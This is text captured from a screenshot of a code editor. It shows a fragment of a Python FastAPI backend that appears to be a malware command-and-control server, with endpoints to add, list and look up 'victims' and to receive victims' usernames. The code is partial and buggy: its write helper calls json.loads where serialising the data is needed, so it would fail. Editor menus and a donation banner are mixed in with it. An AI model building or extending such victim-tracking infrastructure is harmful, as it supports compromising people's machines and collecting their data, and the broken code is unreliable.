 Activities
Visual Studio Code
Dec 12 22:13
api.py - backend - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
BACKEND
__pycache__
data
victims.json
api.py
OUTLINE
api.py
api.py
/user
Aa
1 of 1
28
29 def writevics(obj):
30 with open(datadir+'victims.json', 'w') as f:
31 f.write(json.loads(obj))
32 # end Helper functions
33
34
35 @app.get('/helloworld')
36 def helloworld():
37 return {'status':'success', 'message':'helloworld!'}
38
39
40 @app.get('/get_vic')
41 def getvic(id: str):
42 js = getvicsdict()
43 for vic in js['victims']:
44 if vic['id'] == id:
45 return {'status':'success', 'victim':vic}
46 return {'status':'failure', 'message':'victim with id {} not found'.format(id)}
47
48 @app.get('/get_vics')
49 def getvics():
50 js = getvicsdict()
51 return {'status':'success', 'vics':js['victims']}
52 @app.post('/username')
53 def recusername(username:simpleMsg):
54 username = username.msg
55 print("[-] Received username "+username)
56 return {'status':'success', 'username':username}
57
58 @app.get('/ping')
59 def ping():
60 return {'status':'success', 'message':'pong'}
61
62 # Add a new victim
63 @app.post('/add_vic')
64 def addvic(vic: Victim):
65 print(vic.to_dict())
66 curvics = getvicsdict()['victims']
67 vicdict = vic.to_dict()
68 curvics.append(vicdict)
69 js = {
70 'victims':curvics
71 }
72 writevics(js)
73 return {'status':'success', 'victim_obj':vic}
74
Tip me at Ko-fi.com/valhalla_dev
Do you
Python?
0 0
Getting Research Funded on Ko-Fi
0% of $150 Goal